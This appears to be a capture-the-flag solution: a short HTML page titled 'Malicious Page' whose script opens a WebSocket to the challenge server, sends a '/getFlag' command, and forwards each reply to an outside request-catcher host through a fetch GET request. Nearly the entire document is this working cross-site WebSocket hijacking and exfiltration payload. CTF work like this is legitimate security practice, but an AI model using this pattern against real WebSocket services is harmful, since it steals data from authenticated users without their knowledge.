 <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Malicious Page</title>
</head>
<body>
    <h1>Malicious Page</h1>
    <p>This page will try to trigger the `getFlag` command and exfiltrate the flag via a GET request.

    <script>
        // WebSocket connection to the admin's WebSocket server
        const ws = new WebSocket('wss://wembsoncket.chal.cyberjousting.com');

        // When the WebSocket is open, send the "getFlag" message
        ws.onopen = function() {
            const message = JSON.stringify({message: "/getFlag"});  // The payload you want to send
            ws.send(message);
        };

        // When the WebSocket receives a message (presumably the flag)
        ws.onmessage = function(event) {
            // Exfiltrate the flag via a GET request
            fetch('https://bingus.requestcatcher.com/?flag='+event.data);
        };

        // Log any errors or received messages
        ws.onerror = function(error) {
            console.log('WebSocket Error: ', error);
        };
    </script>
</body>
</html>